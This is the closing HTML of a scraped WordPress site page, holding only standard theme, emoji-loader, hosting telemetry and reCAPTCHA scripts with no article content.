<script type="text/javascript" src="https://sunlakessplash.com/wp-content/plugins/read-more-without-refresh/js/frontend.js?ver=4.0.0" id="rmwr-frontend-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
//# sourceURL=theme_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.9" id="theme_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sunlakessplash.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sunlakessplash.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'c9842a3f2228'},
                    {'pod':'c32-prod-p3-us-west-2'},
                                        {'xid':'45608318'},
                    {'wp':'6.9'},
                    {'php':'8.3.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'572'},
                    {'wp_alloptions_bytes':'295048'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'892493'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="81706wtUpA0auZ4wp6r3Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769442748313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>